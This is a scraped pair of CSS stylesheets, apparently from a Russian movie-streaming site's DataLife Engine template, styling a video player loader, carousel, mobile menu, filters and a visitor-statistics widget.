.b-simple_episode__item:hover,.b-simple_season__item:hover{border:1px solid #ff8100;color:#ff8b00}
#serial_player{min-height:460px}
#simple-episodes-tabs{white-space:nowrap;overflow:hidden;margin:0 30px;display:block;position:relative}
@media only screen and (max-width: 590px) {
#simple-episodes-tabs{-webkit-overflow-scrolling:touch;overflow-x:scroll}
#serial_player{min-height:300px}
#player{background:#000;min-height:300px}
}
#simple-episodes-list{-moz-padding-start:0;padding-start:0;-webkit-padding-start:0;text-align:left}
.b-simple_episode__item.active{background:rgb(139 59 50)!important;cursor:default}
.b-simple_season__item.active{background:rgb(139 59 50)!important;cursor:default}
.prenext{position:relative}
.prevpl,.nextpl{position:absolute;top:5px;font-size:xx-large;width:25px;height:20px;color:#D5D9D9;cursor:pointer;font-weight:700;z-index:999}
.prevpl{left:0}
.nextpl{right:0}
@-webkit-keyframes fadein {
to{opacity:1}
}
@keyframes fadein {
to{opacity:1}
}
@-webkit-keyframes pulse {
50%{-webkit-transform:scale(0.9);transform:scale(0.9)}
100%{-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes pulse {
50%{-webkit-transform:scale(0.9);transform:scale(0.9)}
100%{-webkit-transform:scale(1);transform:scale(1)}
}
@-webkit-keyframes start3d {
0%{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}
20%{-webkit-transform:rotate(90deg) rotate3d(-45,-45,0,90deg) scale(1.1);transform:rotate(90deg) rotate3d(-45,-45,0,90deg) scale(1.1)}
40%{-webkit-transform:rotate(180deg) rotate3d(-45,-45,0,180deg) scale(1.3);transform:rotate(180deg) rotate3d(-45,-45,0,180deg) scale(1.3)}
60%{-webkit-transform:rotate(270deg) rotate3d(-45,-45,0,270deg) scale(1.2);transform:rotate(270deg) rotate3d(-45,-45,0,270deg) scale(1.2)}
100%{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}
}
@keyframes start3d {
0%{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}
20%{-webkit-transform:rotate(90deg) rotate3d(-45,-45,0,90deg) scale(1.1);transform:rotate(90deg) rotate3d(-45,-45,0,90deg) scale(1.1)}
40%{-webkit-transform:rotate(180deg) rotate3d(-45,-45,0,180deg) scale(1.3);transform:rotate(180deg) rotate3d(-45,-45,0,180deg) scale(1.3)}
60%{-webkit-transform:rotate(270deg) rotate3d(-45,-45,0,270deg) scale(1.2);transform:rotate(270deg) rotate3d(-45,-45,0,270deg) scale(1.2)}
100%{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}
}
@-webkit-keyframes showload {
0%{height:0}
50%{height:20px}
100%{height:0}
}
@keyframes showload {
0%{height:0}
50%{height:20px}
100%{height:0}
}
.av-loader{position:absolute;left:0;top:0;right:0;bottom:0;-webkit-animation:fadein 1s ease .2s 1 normal;animation:fadein 1s ease .2s 1 normal;background:#000}
.av-loader:after{content:"Загрузка плеера";color:#fad8d1;display:inline-block;position:absolute;left:0;right:0;top:50%;margin-top:-8px;font-size:11px;line-height:20px;text-align:center;text-transform:uppercase;text-shadow:rgba(0,0,0,0.5) 0 1px 4px;transition:all 1.5s}
.is-loaded .av-loader:after{opacity:0}
.av-loader-hold{position:absolute;width:110px;height:110px;left:50%;top:50%;margin-left:-55px;margin-top:-55px}
.av-loader-ring,.av-loader-play{position:absolute;top:0;left:0;right:0;bottom:0;border:2px solid rgba(255,255,255,0.5);border-radius:50%;color:#fff;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;transition:all 2s}
.is-loaded .av-loader-ring,.is-loaded .av-loader-play{opacity:0}
.av-loader-play{border:1px solid #83210b;opacity:.8;box-shadow:#f17222 0 1px 0 inset,rgba(0,0,0,0.25) 0 0 10px;background-color:#cb3415;background-image:url([data-uri]);background-size:100%;background-image:linear-gradient(#fc421d,rgba(203,52,21,0));-webkit-transform:scale(0.92);transform:scale(0.92)}
.av-loader-play:after{background:url(/images/arrow.png) no-repeat center center;content:"";display:block;width:28px;height:54px;position:absolute;left:50%;top:50%;margin-top:-27px;margin-left:-10px;opacity:.35;transition:all 2s}
.is-loaded .av-loader-play{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.is-loaded .av-loader-play:after{opacity:1}
.av-loader-ring:nth-child(1){border-color:rgba(226,33,3,0.5);-webkit-animation:start3d 6s ease-out .5s infinite normal;animation:start3d 6s ease-out .5s infinite normal}
.av-loader-ring:nth-child(2){border-color:rgba(226,41,3,0.5);-webkit-animation:start3d 6s ease-out 1s infinite normal;animation:start3d 6s ease-out 1s infinite normal}
.av-loader-ring:nth-child(3){border-color:rgba(226,48,3,0.5);-webkit-animation:start3d 6s ease-out 1.5s infinite normal;animation:start3d 6s ease-out 1.5s infinite normal}
.av-loader-ring:nth-child(4){border-color:rgba(226,55,3,0.5);-webkit-animation:start3d 6s ease-out 2s infinite normal;animation:start3d 6s ease-out 2s infinite normal}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 600ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: var(--bsh-2); width: 40px; height: 40px; 
	background-color: var(--bg); color: var(--tt); position: absolute; left: -60px; top: 0; 
	font-size: 14px; border-radius: 3px 0 0 3px;}
 .owl-prev {margin-bottom: -40px;}
 .owl-next {background-color: var(--accent); color: #fff; margin-top: -40px;}
 .owl-prev:hover, .owl-next:hover {background-color: var(--accent); color: #fff;}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -25px;}
 .owl-dot {display: inline-block; width: 10px; height: 10px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px;}
.owl-dot.active, .owl-dot:hover {background: var(--accent);}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 340px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 20px 20px; z-index: 999; position: fixed; left: -380px; top: 0; transition: left .4s; 
	background-color: var(--bg-lightest); color: var(--tt);}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 340px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {overflow: hidden; background-size: 140% auto;}
	.wrapper-container {max-width:1000px;}
	.header__menu, .header__link, .col-side .js-this-in-mobile-menu {display: none;}
	.header {margin-bottom: 100px;}
	.header__search {margin: 0; margin-right: 20px; width: 240px;}
	.header__logo {margin: 0 var(--indent);}
	.header__btn-menu {display: flex; width: 40px; padding: 0; border-radius: 50%; font-size: 18px; margin: 0 var(--indent);}
	.content, .carou, .col-side, .carou__menu li a {border-radius: 0;}
	.cols, .carou {border-left: 0; border-right: 0;}
	.carou {padding: 20px; padding-bottom: 40px; margin-bottom: 0;}
	.carou__menu li {flex-grow: 1; white-space: nowrap; min-width: auto; max-width: 100%;}
	.carou__content > .top {width: calc((100% - 100px)/6);}
	.col-side {width: 100%; order: 10; padding-top: 0;}
	.site-desc, .footer {padding-left: var(--indent); padding-right: var(--indent);}
	.footer {justify-content: center; text-align: center;}
	.footer__text {min-width: 100%; margin: 20px 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 80px)/5);}
	.theme-toggle {order: 10; margin: 0; margin-right: 20px;}
	.header__search {order: 10; width: calc(100% - 130px); margin: 0 10px 0 20px;}
	.header {padding-bottom: 10px;}
	.header__btn-menu {margin-left: 10px;}
	.speedbar {margin: -15px 0 15px 0;}

	.page__subcol-side2, .page__col-side {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__header-list li + li {margin-top: 10px;}
	.pmovie__caption {padding-left: 76px;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 40px)/3);}
	.sect__btn-filter {font-size: 0; margin-left: 10px;}
	.sect__btn-filter::before {content: attr(data-text); font-size: 12px; margin-right: -20px;}
	.card__meta, .card__btn1 {display: none;}
	.card {display: grid; grid-gap: 20px 20px; grid-template-columns: 150px minmax(0,1fr);}
	.card > .card__title {grid-column: 1 / -1;}
	.card__img {width: 150px; height: 220px;}
	.card__desc {order: 10; grid-column: 1 / -1;}
	.card__bottom, .card__title, .card__rating-ext {margin: 0;}
	.card .card__rating-ext {width: 100%; margin-bottom: 20px;}
	.card__btn {width: 100%; margin: 0; order: 10;}
	.card__list--margin {margin: 0;}
	.card__desc .card__title {margin-bottom: 15px; padding: 0;}
	.card__title {padding: 0;}
	
	.page__header {padding: 0;}
	.pmovie__bottom {margin: 0; margin-top: 20px;}
	.pmovie__bottom .card__ratings {gap: 20px 50px;}
	.pmovie__bottom .card__rating-ext {margin: 0;}
	.page__text {border-radius: 0; margin-left: -20px; margin-right: -20px;}
	.pmovie__share {order: 10; text-align: center; min-width: 100%; margin: 0; margin-top: 10px;}
	.pmovie__related .poster:nth-child(5n), .page__comments-info {display: none;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 40px)/3);}
	.header {margin-bottom: 0; box-shadow: none;}
	.header .header__btn {font-size: 0; padding: 0; width: 40px; padding-left: 5px;}
	.header .header__btn::before {content: "\f007"; font-weight: 900; font-family: 'Font Awesome 5 Pro'; font-size: 18px;}
	.pagination__btn-loader a, .pagination__btn-loader > span {max-width: 100%;}
	.footer .btn {width: 100%; margin: 0; margin-top: 20px;}
	.carou__menu a {padding: 10px; font-size: 13px; border-right: 0;}
	.wrapper {background-image: none;}

	.page__header {text-align: center;}
	.page__subcols {display: block; position: relative;}
	.page__subcol-side {margin: 0 auto; margin-bottom: 20px;}
	.page__subcol-main {display: block; grid-gap: 0px 20px; grid-template-columns: minmax(0,1fr) 150px;}
	.pmovie__bottom {grid-row: 1 / 3; grid-column: 2 / 3; margin: 0; align-self: start;}
	.pmovie__complaint2, .pmovie__player-bottom .card__rating-ext {display: none;}
	.pmovie__subinfo {width: 100%; padding-top: 5px;}
	.pmovie__subinfo::before {content: ""; display: table; clear: both; width: 100%;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}
	.pmovie__related .poster:nth-child(5n) {display: block;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__logo .logo__title {font-size: 18px;}
	.header__login {display: none;}
	.sect__title {font-size: 20px;}
	.site-desc img {float: none; margin: 0 auto; margin-bottom: 20px; display: block; display: none;}
	.mobile-menu {width: 100%; left: -120vw;}
	.mobile-menu-close {left: calc(100% - 40px);}

	.pmovie__year {grid-column: 1 / -1;}
	.pmovie__bottom {grid-row: 2 / 3;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
	.pmovie__player-bottom {padding-left: 10px; padding-right: 10px;}
}
@media screen and (max-width: 370px) {
	.card {grid-gap: 20px 10px;}
}

.filter-block {margin-bottom: 30px;}
.filter-block__form {display: grid; grid-template-columns: repeat(auto-fit,minmax(280px,1fr)); grid-gap: 10px 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 36px; line-height: 34px; background-position: right 8px top 50%;
	background-color: var(--bg-darker); color: var(--tt); border: 1px solid var(--bg-black); border-radius: 4px; 
	box-shadow: none; font-size: 14px;  padding: 0 7px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.filter-block__cell-content select {padding: 0 8px 0 4px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content label {position: relative; padding-left: 50px; cursor: pointer; 
	height: 36px; display: flex; flex-direction: column; justify-content: center; font-size: 14px;}
.filter-block__cell-content label input {display: inline-block; appearance: none; -webkit-appearance: none;
	height: 20px; width: 40px; border-radius: 10px; background-color: var(--bg-darker); cursor: pointer; transition: all .2s linear; 
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); position: absolute; left: 0; top: 50%; margin-top: -10px;}
.filter-block__cell-content label input::before {content: ''; width: 18px; height: 18px; border-radius: 10px; 
	position: absolute; left: 1px; top: 1px; background-color: var(--bg); transition: all .2s linear;}
.filter-block__cell-content label input:checked {background-color: #6ab04c;}
.filter-block__cell-content label input:checked::before {left: 21px;}
.filter-block__cell-content input[type="button"], .filter-block__cell-content button {cursor: pointer; 
	height: 36px; display: inline-flex; justify-content: center; padding: 0 10px; box-shadow: none; border-radius: 4px;}
.filter-block__cell-content input[type="button"][data-dlefilter="reset"] {background: var(--bg-darker); color: var(--tt);}
.filter-block__cell-content--check-group label {padding: 0; text-align: center; white-space: nowrap; 
	flex: 1 1 0; min-width: 30px; max-width: 100%; background: var(--bg);}
.filter-block__cell-content--check-group label input {position: absolute; left: 0; top: 0; 
	width: 100%; height: 100%; opacity: 0; z-index: 5;}
.filter-block__cell-content--check-group {display: flex; justify-content: center; overflow: hidden; padding: 0;}
.filter-block__cell-content--check-group label + label {border-left: 1px solid var(--bg-darker);}
.filter-block__cell-content--check-group label div {height: 36px; font-size: 13px;}
.filter-block__cell-content--check-group label input:checked + div {background-color: var(--bg-darker); color: var(--tt);}
	

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
	float:right;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
	right: 0;
    background-color: #20202a;
    min-width: 160px;
    z-index: 10;
	margin-top: 0px;
    border-radius: 5px;
    box-shadow: 0px 10px 20px #0000008a;
}

/* Links inside the dropdown */
.dropdown-content a {
    color: #fff;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}
.link-mess {color: var(--tt); line-height: 1.5; margin-bottom: 20px; 
	background-color: var(--bg-darker); box-shadow: 0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);
	border: 1px solid var(--bdc); position: relative; padding: 15px 20px; border-left-width: 44px; border-left-color: var(--accent-3);}
.link-mess__title {font-weight: 500;}
.link-mess a {text-decoration: underline;}
.link-mess::before {content:"\f08e"; font-family:'Font Awesome 5 Pro'; font-weight: 900; font-size: 22px;
	color: #fff; margin-top: -18px; position: absolute; left: -44px; top: 50%; width: 44px; text-align: center;}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #ff7d00;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {background-color: #f8d268;}
.hover_image:hover {text-decoration: none} /* Optional (avoid undesired underscore if a is used as wrapper) */

.lightstat_main * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.lightstat_main *:before, .lightstat_main *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.lightstat_main {
	min-width: 230px;
	width: 100%;
	margin: 0 auto;
	font-family: arial;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
	border-radius: 8px;
}

.lightstat_progress {
	width: 100%;
	padding: 0 10px;
}

.lightstat_progress span {
	height: 4px;
	display: block;
	float: left;
}

.lightstat_progress span:nth-of-type(1) {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}

.lightstat_progress span:nth-last-of-type(1) {
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.lightstat_body {
	background: #242043;
	border-radius: 8px 8px 0 0;
	padding: 15px 0 1px 0;
}

.lightstat_body.border_none_user {
	border-radius: 8px;
}

.lightstat_body .result_numb div {
	padding: 0 10px 11px 10px;
	color: #bbb;
	font-size: 14px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .6);
}

.lightstat_body .result_numb div span:nth-of-type(1) {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 99px;
	margin: 4px 10px 0 0;
	vertical-align: top;
	box-shadow: 0px -1px 1px rgba(0, 0, 0, .6);
}

.lightstat_body .result_numb div span:nth-of-type(2) {
	float: right;
	color: #fff;
}

.lightstat_body .result_numb .lightstat_user span:nth-of-type(1) {
	border: 2px solid #d9823b;
}

.lightstat_body .result_numb .lightstat_guest span:nth-of-type(1) {
	border: 2px solid #a963b9;
}

.lightstat_body .result_numb .lightstat_bot span:nth-of-type(1) {
	border: 2px solid #36a7a5;
}

.lightstat_user_circle {
	background: #d9823b;
}

.lightstat_guest_circle {
	background: #a963b9;
}

.lightstat_bot_circle {
	background: #36a7a5;
}

.lightstat_is {
	color: #fff;
	font-size: 10px;
	text-transform: uppercase;
	padding: 18px 0 15px 28px;
	display: block;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .6);
}

.lightstat_user_list {
	background: #fff;
	border-radius: 0 0 8px 8px;
	position: relative;
}

.lightstat_pandoge_com {
	width: 8px;
	height: 20px;
	position: relative; 
	background: #222;
	display: block;
	position: absolute;
	top: 0;
	right: 20px;
	transition: .2s;
}

.lightstat_pandoge_com:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-bottom: 4px solid #d1d5d8;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
}

.lightstat_pandoge_com:hover {
	height: 24px;
	transition: .2s;
}

.lightstat_user_list_title {
	color: #242043;
	font-size: 10px;
	text-transform: uppercase;
	padding: 18px 0 17px 28px;
	display: block;
	font-weight: 700;
}

.lightstat_user_list_item {
	padding: 0 10px 20px 10px;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.lightstat_user_list_item a {
	text-decoration: none !important;
	color: #242043;
}

.lightstat_user_list_item_avatar {
	background-size: cover !important;
	border-radius: 99px;
	width: 34px;
	height: 34px;
	display: block;
}

.lightstat_user_list_item_avatar:hover {
	opacity: .8;
}

.lightstat_user_list_item_info {
	font-size: 12px;
	font-weight: 700;
	width: calc(100% - 34px);
	padding: 1px 0 0 10px;
}

.lightstat_user_list_item_info span {
	display: block;
	font-weight: 400;
	padding: 2px 0 0 0;
	color: #888;
}

.lightstat_user_list_item_info span.online {
	color: #0e8952;
}

.lightstat_user_list_item_info a:hover {
	text-decoration: underline !important;
}

.full_list_visit {
	margin: auto;
	color: #242043;
	font-size: 10px;
	text-transform: uppercase;
	display: block;
	font-weight: 700;
	width: 120px;
	text-align: center;
	background: #fff;
	border-radius: 99px;
	height: 26px;
	line-height: 26px;
	border: 1px solid #888;
	box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
}

.full_list_visit:hover {
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
}

.full_list_visit_bg {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border-radius: 0 0 8px 8px;
	z-index: 2;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, .1) 0, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, .1) 0, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, .1) 0, rgba(255, 255, 255, 1) 100%);
	padding: 20px 0;
}

.lightstat_user_list_item {
	display: none;
}

.lightstat_user_list .lightstat_user_list_item:nth-of-type(1), .lightstat_user_list .lightstat_user_list_item:nth-of-type(2), .lightstat_user_list .lightstat_user_list_item:nth-of-type(3) {
	display: flex;
}

.lightstat_light_theme .lightstat_body {
	background: #f1f5f7;
}

.lightstat_light_theme .lightstat_body {
	background: #f1f5f7;
}

.lightstat_light_theme .lightstat_user_list_item a {
	color: #030304;
}

.lightstat_light_theme .lightstat_user_list_title {
	color: #030304;
}

.lightstat_light_theme .lightstat_body .result_numb div span:nth-of-type(2) {
	color: #283e52;
}

.lightstat_light_theme .lightstat_body .result_numb div {
	color: #030304;
	text-shadow: none;
}

.lightstat_light_theme .lightstat_is {
	text-shadow: none;
	color: #283e52;
}

.lightstat_light_theme .lightstat_body .result_numb .lightstat_user span:nth-of-type(1) {
	border: 2px solid #0bb1d6;
	box-shadow: none;
}

.lightstat_light_theme .lightstat_body .result_numb .lightstat_guest span:nth-of-type(1) {
	border: 2px solid #ff6d00;
	box-shadow: none;
}

.lightstat_light_theme .lightstat_body .result_numb .lightstat_bot span:nth-of-type(1) {
	border: 2px solid #345471;
	box-shadow: none;
}

.lightstat_light_theme .lightstat_user_circle {
	background: #0bb1d6;
}

.lightstat_light_theme .lightstat_guest_circle {
	background: #ff6d00;
}

.lightstat_light_theme .lightstat_bot_circle {
	background: #345471;
}


--- FILE ---
content_type: text/css
request_url: https://kino-zavod.top/css/common.css
body_size: 2936
content:
/* 
Datalife Engine template,
name: Kinogoshik, creation date: 10 december 2021, version dle: 14 and higher
*/

@import url('https://fonts.googleapis.com/css2?family=Caveat+Brush&display=swap');

:root {
	--bg: #1E1E28;
	--bg-lighter: #15151d;
	--bg-lightest: #15151d;
	--bg-darker: #20202A;
	--bg-black: #000000;
	--tt: #a8a8a8;
	--tt-lighter: #e0dfdc;
	--tt-lighter-2: #e0dfdc;
	--tt-darker: #686868;
	--tt-darker-2: #818181;
	--bdc: #00000080;
	--bdc-lighter: #ffffff20;
	--bsh: 0 8px 16px rgba(0,0,0,0.5);
	--bsh-2: 0 1px 3px rgba(0,0,0,0.5);
	--gradient: linear-gradient(to bottom, #606060, #4a4a4a);
	--gradient-accent: linear-gradient(to top, #8b3b32, #b33a2d);
	--accent: #ff7d00;
	--accent-darker: #ff4f00;
	--accent-2: #f8d268;
	--accent-3: #9ab96d;
	--ui-bg: #222;
	--ui-bg-darker: #000;
	--ui-bg-darkest: #000;
	--ui-bg-accent: #000;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #111;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1200px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 13px 'Manrope', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: var(--bg-black); 
	min-height: 100%; width: 100%; font-weight: 400; overflow-x: hidden; letter-spacing: 0.02em;}
a {color: var(--tt-lighter-2); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff7d00; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 12px; font-weight: 600; 
	white-space: nowrap; background-color: var(--accent); color:#fff; border-radius: 20px; box-shadow: none; 
	text-transform: uppercase; letter-spacing: 1px; border-radius: 3px;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(/images/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: var(--ui-bg-darkest); color: var(--tt-lighter); 
	box-shadow: inset 0 0 0 1px var(--bdc), inset 0 0 0 1px var(--bdc-lighter);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent);}
input::placeholder, textarea::placeholder {color: var(--tt); opacity: 0.8; font-size: 13px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

/* SNIPPETS
----------------------------------------------- */
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.d-flex, .fx-row {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
